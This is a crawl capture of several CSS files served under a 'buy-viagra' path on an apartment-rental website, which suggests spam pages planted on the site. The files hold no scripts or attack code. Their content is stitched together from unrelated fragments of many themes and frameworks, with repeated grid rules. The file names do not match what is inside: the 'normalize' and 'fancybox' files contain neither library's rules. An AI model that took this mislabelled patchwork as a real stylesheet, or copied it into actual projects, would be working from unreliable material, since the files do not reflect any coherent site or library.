.istouch #menu .menu-item-has-children .sub-menu li.view-all{display:block !important}
#menu .menu-item-has-children .sub-menu{list-style:none;margin:0;padding:0}
#menu .menu-item-has-children.hover .sub-menu li a{font-size:1rem}
#menu .menu-item-has-children .sub-menu li.view-all{display:none}
#menu .menu-item-has-children .sub-menu a{display:block;padding:.375rem 1.25rem;font-size:1rem;line-height:1.5;text-decoration:none;color:#000;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
#menu .menu-item-has-children .sub-menu a:hover{color:#41812a}
#menu .menu-item-has-children.hover .sub-menu{visibility:visible;opacity:1}
#menu .menu-item-has-children.hover .sub-menu a{padding:.375rem 1.875rem;font-size:.875rem;line-height:1.25rem}
.col1,.col10,.col11,.col12,.col2,.col3,.col4,.col5,.col6,.col7,.col8,.col9{float:left;margin:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}
.col1.last,.col10.last,.col11.last,.col12,.col2.last,.col3.last,.col4.last,.col5.last,.col6.last,.col7.last,.col8.last,.col9.last{margin:0}
.col12{width:100%}
.col1 img,.col10 img,.col11 img,.col12 img,.col2 img,.col3 img,.col4 img,.col5 img,.col6 img,.col7 img,.col8 img,.col9 img{max-width:100%}

.sidebar P {
	PADDING-LEFT: 42px; FONT-SIZE: 10px; COLOR: #666666; LINE-HEIGHT: 14px; FONT-FAMILY: Arial, Helvetica, sans-serif
}

.sidebar P A {
	COLOR: #007fc4; TEXT-DECORATION: none
}

.sidebar P A:hover {
	COLOR: #007fc4; TEXT-DECORATION: underline
}

.sidebar .sidebarHead {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #666666; FONT-FAMILY: Arial, Helvetica, sans-serif
}


.clear {
	float: none !important;
	clear: both;
	margin: 0;
	padding: 0 !important;
	width: 100%;
	height: 0;
}


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/ytprefs.min.css
body_size: 4660
content:
#footer-philosophy-inside-right .accordion-title{font-size:17px;color:#00bbc8;font-weight:600;cursor:pointer;transition:all .2s ease-in-out}
#footer-philosophy-inside-right .accordion-title:hover{color:#416068}
#footer-philosophy-inside-right .accordion-title .fa-plus{display:inline-block;float:right}
#footer-philosophy-inside-right .accordion-title .fa-minus{display:none;float:right}
#footer-philosophy-inside-right .accordion-title.open .fa-minus{display:inline-block}
#footer-philosophy-inside-right .accordion-title.open .fa-plus{display:none}
#footer-philosophy-inside-right .accordion-content,#footer-philosophy-inside-right .accordion-title{margin:0 0 24px}
 

#footer-philosophy-inside-right .accordion-content, #footer-philosophy-inside-right .accordion-title {margin: 0 0 24px 0;}


#footer-gray{background: #868686; color: #fff; font-family: Arial; font-size: 10.5px; padding-top: 10px;}

	#footer-gray a{color: #fff;}

		#footer-gray a:hover{color: #eee;}

		#footer-gray ul li{display: inline; padding-right: 15px;}

		#footer-gray .copyright{text-align: right;}


	.header-button.menu-item-has-children a:after {
		display: none !important;
	}

		.footer-widget { width: 155px; }

.footer-widget, p#copyright, .footer-widget a { color: #9cacb6; }

	.footer-widget a:hover { color: #fff; }
.mp_r_blurb_zoom .et_pb_column{max-width:550px;box-shadow:0px 0px 10px 3px rgba(183,183,183,0.4);-webkit-transition:all .5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}
.mp_r_blurb_zoom .et_pb_column img{vertical-align:top;-webkit-transition:all .3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}
.mp_r_blurb_zoom .et_pb_column:hover img{-webkit-transform:scale(1.05) rotate(1deg);-ms-transform:scale(1.05) rotate(1deg);transform:scale(1.05) rotate(1deg)}
.mp_r_blurb_zoom .et_pb_column:hover{box-shadow:0px 0px 10px 6px rgba(183,183,183,0.7)}



.media__headline {
	font-size: 24px;
	line-height: 24px;
	color: #fff;
	text-transform: uppercase;
	padding: 60px 10px 20px;
}

.media__headline--videos {
	padding-top: 40px;
}

#section-support .media__headline {
	text-align: center;
	padding-top: 28px;
}

.lazy{display:none;}


.ht_grid_1_3 {
  float: left;
  margin-right: 1.5%;
  margin-bottom: 30px;
  width: 32.33333%;
}


.ht_grid_1_3:nth-of-type(3n+0) {
  margin-right: 0;
  clear: right;
}


.ht_grid_1_3:nth-of-type(3n+1) {
  clear: left;
}


#footer .copy {
    margin: 0 auto 0 auto;
    color: #ffffff;
    text-align: center;
    line-height: 60px;
}

#footer .copy,#footer-hp .copy {
    margin: 0 auto 0 auto;
    color: #ffffff;
    text-align: center;
    line-height: 60px;
	z-index:1;
}


            .txmod_197 a.browse{ margin:40px 10px; }

.achievements_box p {
    font-size: 15px;
}

.achievements_box {
    margin-bottom: 30px;
}

    #mw_board_group_3 .mw_board_group_3_list { width:100px; }

    #mw_board_group_3 .mw_board_group_3_list a { font-family:dotum; }

    #mw_board_group_1 .mw_board_group_1_list { width:100px; }

    #mw_board_group_1 .mw_board_group_1_list a { font-family:dotum; }
.section-menu-container{float:none}
.logo-top{float:left}
.logo-top img{max-width:100%}
.fixed-barre .container .logo-top{float:left;margin:5px 5px 5px 20px;max-width:220px;background:linear-gradient(to right,#fc3298 0%,#e4244d 100%);border-radius:5px}
.fixed-barre .container .logo-top img{max-width:100%;vertical-align:middle;padding:2px 0}
.home-left-col,.home-mid-col,.home-right-col{display:block!important}
.home-mid-col{width:250px}
.home-mid-col ul.side-list li{padding:15px 2.33644859813%;width:95.3271028037%}
.home-mid-col .side-list-text p{font-size:1rem;line-height:120%}
.home-mid-col,.home-right-col,#post-right-col,#arch-right-col{margin:0 2.33281493002%;width:95.33437014%}
.home-mid-col,.home-right-col{margin:0;width:100%}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}
.col-xs-12{width:100%}
#carousel-reblog-box .submit,
#wrapper #carousel-reblog-box p.response{float:left;width:154px;padding-top:0;padding-left:1px;overflow:hidden;height:34px;margin:3px 0 0 2px !important;}
#wrapper #carousel-reblog-box p.response{font-size:13px;clear:none;padding-left:2px;height:34px;color:#aaa;}

.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px;}

.sb-open .main-section img:not(.aside-main_logo), .sb-open #main-page-carousel, .sb-open .main-news-item_img{
    display: none !important
}

.aside-main_logo {
  display: block;
  width: 200px;
  height: 200px;
  margin: 0 auto;
}


.img-responsive {
	width: 100%;
}


.img-responsive-mw {
	max-width: 100%;
	height: auto;
}


.spotlight .overlay,
.spotlight .overlay a,
.wk-slideshow .caption,
.wk-slideshow .caption a {
    color: #fff;
	text-shadow: 0 0 3px rgba(0,0,0,0.3);
}
.wk-slideshow
.caption{position:absolute;left:0;right:0;bottom:0;z-index:5;padding:10px;background:rgba(0,0,0,0.5)}
.wk-slideshow .caption,
.wk-slideshow .caption
a{color:#fff}
.wk-slideshow .caption
a{text-decoration:underline}
.wk-slideshow-inside
.caption{bottom:auto;top:0}
.wk-slideshow-screen
.caption{bottom:15px;left:15px;right:15px}


.modal-content {
  position: relative;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.3rem;
  outline: 0;
}
.fl-node-5b85e83916922 .fl-slide-foreground {margin: 0 auto;max-width: 1100px;}
.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn+.btn{margin-left:-1px}
.modal-footer .btn-block+.btn-block{margin-left:0}
#logOutConf .modal-footer{border-top:none;text-align:left;}
.site-footer .personal-network .menu .menu-item{padding:5px}
.site-footer .personal-network .menu .menu-item:empty{list-style:none}
.site-footer .personal-network .menu .menu-item:nth-child(odd){clear:left}


.o-image--thumbnail {
  border-radius: 100%; }

  .c-attribution--footer .o-image {
    border-radius: 100%; }

  .c-cite__image .o-image {
    max-width: 4rem;
    max-height: 4rem;
    border-radius: 2rem; }

  .c-figure .o-image {
    line-height: 1; }


.c-card__img .o-image--icon {
  -o-object-fit: none;
  object-fit: none;
  width: auto;
  margin-top: 2rem; }


.articles-body {line-height: 1.35em;}

#articles-short .articles-body {margin-left: 0px;}



.dark .footer-widgets-wrap a { color: #CCC; }


.dark .footer-widgets-wrap a:hover { color: #999; }


#footer .footer-widgets-wrap {
	position: relative;
	padding: 80px 0;
}


.footer-widgets-wrap .col_full,
.footer-widgets-wrap .col_half,
.footer-widgets-wrap .col_one_third,
.footer-widgets-wrap .col_two_third,
.footer-widgets-wrap .col_three_fourth,
.footer-widgets-wrap .col_one_fourth,
.footer-widgets-wrap .col_one_fifth,
.footer-widgets-wrap .col_two_fifth,
.footer-widgets-wrap .col_three_fifth,
.footer-widgets-wrap .col_four_fifth,
.footer-widgets-wrap .col_one_sixth,
.footer-widgets-wrap .col_five_sixth { margin-bottom: 0; }

.section-counseling .section-contents .flow-list li.flow-2 {
  padding-top: 5.384615384615385%;
  padding-bottom: 6.538461538461539%;
}

.section-counseling .section-contents .flow-list li.flow-2 .heading {
  padding-left: 7.707129094412331%;
}

.section-counseling .section-contents .flow-list li.flow-2 .heading .num {
  width: 4.488517745302715%;
  margin-right: 3.549060542797495%;
  margin-top: -0.208768267223382%;
}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.large-12{width:100%}
.section_three_wrapper .region{padding:80px 0 100px;}

	.section_two_wrapper .region, .section_three_wrapper .region, .section_four_wrapper .region, .section_five_wrapper .region { padding:30px 0; }

.capability-item a{
    background: #fff;
    border-radius: 5px;
    box-shadow: 0px 10px 20px 0px rgba(90, 115, 129, 0.28);
    padding: 45px 25px;
    display: block;
}

.capability-item img{
    max-height: 80px;
}

.capability-item a:hover{
    text-decoration: none;
}

.capability-item a:hover .capability-title{
    color: #4ea947;
}

.capability-item a:hover .image-container-hover{
    display: block;
}

	.capability-item{
		padding-bottom: 30px;
	}

	.capability-item-container{
		padding-left: 0;
		padding-right: 0;
	}

.clear {
  clear: both;
}

.fusion-flip-boxes {
  margin-bottom: 25px;
}
.div-app-alerts .left #img-alert{margin-top:8px}




.author-bio {
    clear: both;
    width: 100%;
    padding-top: 35px;
    padding-bottom: 35px;
}

.author-bio .avatar {
    float: left;
}

.author-bio-content h4 {
    font-size: 14px;
    margin-top: 0;
}

.author-bio .author-bio-content {
    margin-left: 74px;
}

.comment-author .fn, .author-bio h4, .comment-reply-title {
    text-transform: uppercase;
    font-weight: 700;
}
.menu-attach-block-wrapper{display:none;}
.menu-attach-block-wrapper .block-menu-block,.menu-attach-block-wrapper .block-panels-mini{margin-left:15px;margin-right:15px;padding:20px 50px 10px;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,0.1);}
.menu-attach-block-wrapper h2{font-size:14px;color:#6f6f6f;border-bottom:1px solid #eeeeee;margin:0 0 3px;padding:0 0 6px;}
.menu-attach-block-wrapper .panel-pane{float:left;margin-right:60px;}


li.cat-item{margin-bottom:5px !important;}


.cat-item-104,.cat-item-105{display:none;}

#access ul li li a:hover,
#access ul .menu-item-object-custom.current-menu-item a:hover {
color: #ababab;
}

#featured .flexslider .slide-content{float:left;width:48%;}

#featured .flexslider .slide-media{float:right;width:48%;margin:0;}

#featured .flexslider.full-width-slide .has-video .slide-media{float:none;width:100%;height:auto;}

#featured .flexslider .no-image.no-video .slide-content{width:100%;}

#featured-slider.flexslider .has-slide-background .slide-background{z-index:1;}

#featured-slider.flexslider .has-slide-background .slide-content{width:48%;position:absolute;bottom:2em;left:2em;padding:1em 2em;}

.node-type-special-communication-page .img-responsive{display:inline-block;}
.block.nav li.active,.h3,.partial_navigation .loc ul li.country,.partial_navigation .loc ul li.language,b,h3{font-family:"Bembo MT W01 Semibold",Times,serif}
.partial_navigation .loc ul li.language{text-transform:uppercase}

#colophon .widget_nav_menu .menu-item {
  padding-bottom: 0;
}

#colophon .widget_nav_menu .menu-item a {
  display: block;
  padding-bottom: 3px;
  margin-bottom: 3px;
  border-bottom: 1px solid #b9b9b9;
}
.text-center{text-align:center}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }
body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:28px;}


.menus_div_ul .menu-item-has-children  a {
	border-bottom:none !important;
	}
#tm_builder_outer_content .tm_pb_slide_description,#tm_builder_outer_content .tm_pb_pricing_content,#tm_builder_outer_content .tm_pb_text,#tm_builder_outer_content .product,#tm_builder_outer_content .tm_pb_widget{word-wrap:break-word}
#tm_builder_outer_content .tm_pb_text p:last-of-type{padding-bottom:0}
div.block-content{display:block;float:left;width:100%;height:auto}
.block-fixed-height div.block-content,body.visual-editor-iframe-grid div.block-content{height:100%}
.on-air .block-content{display:table-cell!important;float:none!important}
.testimonial-column .clearboth{display:none}

.clearboth {
  display: block;
  visibility: hidden;
  clear: both;
  overflow: hidden;
  width: 0;
  height: 0;
}

.clearboth:after {
  display: block;
  visibility: hidden;
  clear: both;
  width: 0;
  height: 0;
  content: ' ';
  font-size: 0;
  line-height: 0;
}

* html .clearboth {
  height: 1%;
}


.back-top{background:#59544E ; border-radius:4px;bottom:15px;color:#F5F2ED;display:block;font-size:14px;width:45px;height:45px;line-height:45px;position:fixed;right:15px;text-align:center;text-decoration:none;text-transform:uppercase;}
.footer__copy{float:right;font-size:12px;font-weight:400;color:#fff;text-align:right;margin:0}
.footer__copy a:hover{text-decoration:underline}
.footer__copy br{display:none}
.nav{padding-left:0;margin-bottom:0;list-style:none}
.nav:before,.nav:after{display:table;content:" "}
.nav:after{clear:both}
.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}
.nav-tabs{border-bottom:1px solid #ddd}
.nav-tabs.nav-justified{width:100%;border-bottom:0}
.nav-justified{width:100%}
.nav-tabs-justified{border-bottom:0}
.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}


#nano__join__family .recipe__block__image {
    width: 100%;
    height: 280px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.view-event-detail .intro-text-left .field-content{font-size:32px;line-height:1.2;font-weight:400;font-family:"Adamina";}
.large-4{width:33.3333333333%}
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}
.vc_column-inner::after{clear:both}

.home #orientation_3_bulles .col-md-12 {
	padding-left: 110px;
	padding-right: 110px;
}

	#footer .col-md-12 {
		padding:0;
	}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-12{width:100%}

.mw-widget-event { display: block; overflow: hidden; clear: both; margin: 0 0 11px 0; padding: 0; background: none; }

.mw-widget-event .event-date-container { display: block; width: 40px; height: 40px; float: left; margin-top: 3px; padding: 4px; background: #fff; border: 1px solid #d6d6d6; }

.mw-widget-event .event-info-container { margin-left: 62px; display: block; }

.mw-widget-event .day-month, .mw-widget-event .day-week { display: block; text-align: center; color: #777777; }

.mw-widget-event .day-month { font-size: 21px; line-height: 22px; margin-bottom: 3px; font-weight: bold; }

.mw-widget-event .day-week { font-size: 11px; line-height: 13px; text-transform: uppercase; font-weight: bold; }

.mw-widget-event .event-time { display: block; font-size: 10px; color: #777777; text-transform: uppercase; }

.td-next-prev-wrap .td-ajax-prev-page {
  margin-right: 4px;
}
#td-mobile-nav .menu-item-has-children a{width:100%;z-index:1}

	
	.swiper-slide .content p, .swiper-slide .content h2, .swiper-slide .content .buttons {
		opacity: 1!important;
		padding: 0!important;
	}
.ui--content-box-content-text{margin:18px 20px 0; text-align:justify !important}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}
.col-sm-3{width:25%;}


#mobile-trigger2 {
  top: 0;
  display: inline; }

  #mobile-trigger2 ul {
    padding: 0 10px !important; }

  #mobile-trigger2 li {
    left: 0;
    list-style: none;
    padding: 10px 0;
    margin: 0 !important; }

  #mobile-trigger2 i {
    color: #467fa1; }


.toplinks {
    margin-bottom: 20px
}
.mp_r_blurb_zoom .et_pb_column{max-width:550px;box-shadow:0px 0px 10px 3px rgba(183,183,183,0.4);-webkit-transition:all .5s ease-out;-moz-transition:all 0.5s ease-out;-ms-transition:all 0.5s ease-out;-o-transition:all 0.5s ease-out;transition:all 0.5s ease-out}
.mp_r_blurb_zoom .et_pb_column img{vertical-align:top;-webkit-transition:all .3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}
.mp_r_blurb_zoom .et_pb_column:hover img{-webkit-transform:scale(1.05) rotate(1deg);-ms-transform:scale(1.05) rotate(1deg);transform:scale(1.05) rotate(1deg)}
.mp_r_blurb_zoom .et_pb_column:hover{box-shadow:0px 0px 10px 6px rgba(183,183,183,0.7)}

.main-footer .column-3 { text-align: center; }

.lt-ie9 .main-footer .column-3 { text-align: left; }

.main-footer .column-3 .contact-form, .main-footer .column-3 .mailchimp-form { display: inline-block; }

.main-footer .column-3 .contact-form input[type="email"], .main-footer .column-3 .mailchimp-form input[type="email"] { display: inline-block; width: auto; margin-right: 5px; }

.main-footer .column-3 .contact-form input[type="submit"], .main-footer .column-3 .mailchimp-form input[type="submit"] { display: inline-block; width: auto; padding: 0 15px; }

.main-footer .column-3 .contact-form .success, .main-footer .column-3 .mailchimp-form .success { font-style: italic; }


.main-footer .column-3 h2,
.main-footer .column-3 p,
.main-footer .column-3 form{
	display:none !important;
}
.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}
.jumbotron .container{max-width:100%}


.container-fluid.semi-fluid {
  padding: 0 50px;
}

  .megamenu-wrap.container {
    width: 100%;
    padding: 0;
  }


#owl-testimonials .container {
  width: auto;
  max-width: 1170px;
}


.page-title .container {
  height: 150px;
}

  .page-title.style-2 .container {
    height: 400px !important;
  }


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/normalize.min.css
body_size: 1675
content:
.carousel-control.left .numbers{float:right;height:40px;line-height:40px;padding:0 20px 0 0}
.carousel-control.right .numbers{float:left;height:40px;line-height:40px;padding:0 0 0 20px}
.et_fullscreen_slider .et_pb_slides,.et_fullscreen_slider .et_pb_slide,.et_fullscreen_slider .et_pb_container{min-height:100%!important;height:100%!important}
.et_pb_slide_2.et_pb_slide .et_pb_container a.et_pb_more_button.et_pb_button{margin-right:80%}

.fl{ float:left;}
.view-any-answers .item-list{border-top:1rem solid #fff}
.view-any-answers .item-list .pager-load-more li{display:block}
.view-any-answers .item-list .pager-load-more li a{display:block;padding:0.5rem}
.node-content__footer-tags .item-list{float:left}
.view-overview-standard .item-list,.view .item-list,.view-with-pager .item-list{clear:both}
.view-overview-standard .item-list .pager-load-more,.view .item-list .pager-load-more,.view-with-pager .item-list .pager-load-more{padding-top:1rem;max-width:31.25rem;margin-left:auto;margin-right:auto}
.view-overview-standard .item-list .pager-load-more li,.view .item-list .pager-load-more li,.view-with-pager .item-list .pager-load-more li{display:block}
.view-overview-standard .item-list .pager-load-more li a,.view .item-list .pager-load-more li a,.view-with-pager .item-list .pager-load-more li a{display:block;padding:.5rem;background-color:#dce6eb}
#mobile-header .site-logo{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:auto}

.site-logo {
    display: inline-block;
    max-width: 100%;
    margin-left: 70px;
}
.secondary-nav-float-left:not(.nav-float-right) .inside-header .site-branding,.secondary-nav-float-left:not(.nav-float-right) .inside-header .site-logo{float:right;clear:right}
.nav-float-left.secondary-nav-float-right .inside-header .site-branding,.nav-float-left.secondary-nav-float-right .inside-header .site-logo,.secondary-nav-float-left.nav-float-right .inside-header .site-branding,.secondary-nav-float-left.nav-float-right .inside-header .site-logo{float:none;clear:none}
.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img{height:45px;}


.burger__line {
	display: block;
	width: 100%;
	height: 2px;
	background-color: #fff;
	position: absolute;
	left: 0;
	-webkit-transition: 0.3s all linear;
	-o-transition: 0.3s all linear;
	transition: 0.3s all linear;
}


	.subtitle{
		font-size: 20px;
		line-height: 26px;
	}


	.btn,
	.subtitle{
		font-size: 18px;
	}


    .first_screen_inner .subtitle,
    .blackout2 .subtitle,
    .blackout .subtitle{
      color: #fff;
    }


  .first_screen_inner .subtitle{
    margin-bottom: 50px;
  }


      .servise_tabs p.subtitle{
        font-size: 20px !important;
        line-height: 28px !important;
        padding: 0 50px;
      }
.header .header-body-nav{width:100%;text-align:right;padding-top:15px}
body.show-fixed-header .header .header-body-nav{position:absolute;left:0;right:0;top:calc(100% + 8px);background-color:#fff;text-align:center;opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s}
body.show-nav-main-fixed .header .header-body-nav{opacity:1;visibility:visible}
body.show-nav-main .header .header-body-nav{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0)}


header .social {
  display: none;
}

  header .social a {
    text-decoration: none;
    cursor: pointer;
  }

  header .social a span {
    font-size: 2em;
    padding-left: .5em;
    color: black;
  }
.vc_row.vc_row-no-padding .vc_column-inner{padding-left:0;padding-right:0}
.vc_column-inner::after,.vc_column-inner::before{content:" ";display:table}


.img-responsive {
	width: 100%;
}


.img-responsive-mw {
	max-width: 100%;
	height: auto;
}
.menu-item-lang-selector .flag{margin-right:6px;}
.rtl .menu-item-lang-selector .flag{margin-left:6px;margin-right:0;}


#main, nav, #container, #logo, #site_content, footer { 
  margin-left: auto; 
  margin-right: auto;
}
 

#site_content { 
  width: 950px;
  overflow: hidden;
  margin: 0px auto 0 auto;
  padding: 15px 0 15px 0;
}


.genesis-nav-menu .menu-item {
	display: inline-block;
	margin-bottom: 0;
	padding-bottom: 0;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}



.menu .menu-item:focus {
	position: static;
}

	.js .nav-primary .genesis-nav-menu .menu-item,
	.js .site-header .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin: 1px 0;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .nav-primary .genesis-nav-menu .menu-item a,
	.js .site-header .genesis-nav-menu .menu-item a {
		border: none;
		padding: 12px 0;
		width: 100%;
	}
nav.navbar ul.menu-level-1 .menu-lang-wrap,nav.navbar ul.menu-level-1 .btn-wrap{display:none}
nav.navbar .menu-lang-wrap ul{display:inline-block;position:static;background-color:transparent;width:auto;width:285px;border-bottom:1px solid #ff6863;text-align:center;padding-bottom:5px}
nav.navbar .menu-lang-wrap ul li{width:auto;display:inline-block}
nav.navbar .menu-lang-wrap ul li a{width:auto;border:none}
nav.navbar .menu-lang-wrap ul li:nth-child(1):after{top:11px}
nav.navbar .menu-lang-wrap ul li:nth-last-child(1){margin-left:15px;padding-right:0}



.copy {
	font-family: Arial, Geneva, sans-serif;
	font-size: 13px;
	line-height: 20px;
	color: #333;
	padding: 12px;
}



.main-footer .site-footer {
	padding-top:10px;
	font-size:10px;
    border-top: 1px solid #333;
}

.main-footer .site-footer .logo {
	display:inline-block;
	float:left;
	margin:0 10px 10px 0;
	max-width:140px;
}

.main-footer .site-footer ul {
	display:inline-block;
	margin-top:9px;
}

.main-footer .site-footer li {
	display:inline-block;
	font-size:11px;
}

.main-footer .site-footer li:not(:last-child):after {
	content:' /';
}


.alignleft {
	float: left;
}


img.alignleft {
	margin: 5px 25px 5px 0;
	display: inline;
}


.wp-caption.alignleft {
	margin-right: 25px;
}




.google-map.alignleft {
	margin-right: 10px;
}


	.footer-bottom .alignright,
	.footer-bottom .alignleft,
	.footer-bottom .social-icons {
		text-align: center;
		float: none;
		width: 100%;
		margin: 0;
		line-height: 20px;
	}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: center;
}


.genesis-nav-menu .menu-item:hover {
	position: relative;
}

	
	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item {
		text-align: left;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;
	}

	
	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f343";
	}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-md-12 {
    width: 100%;
  }


--- FILE ---
content_type: text/css
request_url: https://fountainheadapartmentsma.com/item/buy-viagra/jquery.fancybox-1.3.4.css
body_size: 5462
content:
.nav--shortcut-menu .menu__item--shortcut{font-size:16px;font-size:1rem;transition:background 700ms cubic-bezier(0.22,0.61,0.18,0.7);display:inline-block;padding:10px 8px;height:100%;margin:0;float:left;}
.point_me__inner_wrap{overflow:hidden;position:relative;padding-bottom:30px}
.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before{display:table;content:" "}
.navbar-header{float:left}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}
.home-section-cols .home-col-text p{text-align:center;}
.ct-main-navigation .menu-item,
.ct-main-navigation
.page_item{position:relative;padding-top: .25rem;padding-bottom: .25rem}
.ct-main-navigation .menu-item .menu-item,
.ct-main-navigation .page_item
.page_item{padding: .25rem 0.125rem;line-height:1.6}
.ct-main-navigation .menu-item .menu-item:not(:first-child)::after,
.ct-main-navigation .page_item .page_item:not(:first-child)::after{content:'';display:block;position:absolute;opacity:0.125;-webkit-transition:opacity 100ms ease-in;transition:opacity 100ms ease-in;border-top:1px solid currentcolor;top:0;right:0;left:0}
#footer-navigation .menu-item{display:inline-block;width:48%;padding-top: .25rem;padding-bottom: .25rem}
#footer-navigation .menu-item:not(:last-child){padding-top:0;padding-bottom:0;margin-right:3.25rem}


#header  .logo
{
	float:left;
	padding:19px 0 0 12px;
}
.et_pb_section{padding:69px 0}
.et_pb_section.et_pb_section_first{padding-top:inherit}
.et_pb_section_4.et_pb_section{background-color:rgba(0,0,0,0.05)!important}
.et_pb_section_3.et_pb_section{background-color:#b3b3b3!important}
.et_pb_section_0.et_pb_section{background-color:#ffffff!important}
